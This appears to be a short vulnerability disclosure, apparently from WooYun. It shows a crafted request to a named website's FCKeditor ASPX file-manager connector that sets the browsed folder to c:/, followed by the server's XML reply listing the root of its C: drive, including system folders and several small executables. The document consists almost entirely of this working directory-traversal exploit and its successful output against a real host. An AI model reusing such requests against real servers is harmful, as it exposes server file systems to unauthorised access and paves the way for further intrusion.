 www.zexiao.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=c:/
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/c:/" url="/EditWordFile/file/c:/"/>
▼<Folders>
<Folder name="$360Section"/>
<Folder name="$Recycle.Bin"/>
<Folder name="360Rec"/>
<Folder name="360SANDBOX"/>
<Folder name="Documents and Settings"/>
<Folder name="inetpub"/>
<Folder name="PerfLogs"/>
<Folder name="Program Files"/>
<Folder name="Program Files (x86)"/>
<Folder name="ProgramData"/>
<Folder name="Recovery"/>
<Folder name="System Volume Information"/>
<Folder name="Users"/>
<Folder name="Windows"/>
</Folders>
▼<Files>
<File name="pagefile.sys" size="2200576"/>
<File name="st1.exe" size="141"/>
<File name="zy360s.exe" size="1"/>
<File name="zydoors.exe" size="1"/>
<File name="zySB.exe" size="1"/>
<File name="zyx.exe" size="1"/>
</Files>
</Connector>
www.wooyun.org